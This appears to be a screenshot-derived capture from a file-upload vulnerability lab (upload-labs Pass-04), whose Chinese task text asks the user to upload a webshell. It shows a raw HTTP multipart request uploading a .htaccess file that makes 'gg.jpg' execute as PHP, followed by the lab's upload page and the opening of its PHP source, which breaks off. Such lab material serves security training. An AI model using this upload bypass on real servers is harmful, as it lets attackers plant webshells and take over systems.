 POST /Pass-04/index.php?action=show_code HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://119.23.243.154:3500/Pass-04/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------20822292916541
Content-Length: 384
Connection: keep-alive
Cookie: pma_lang=zh_CN;
pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------20822292916541
Content-Disposition: form-data; name="upload_file";
filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "gg.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------20822292916541
Content-Disposition: form-data; name="submit"
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px"
/> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {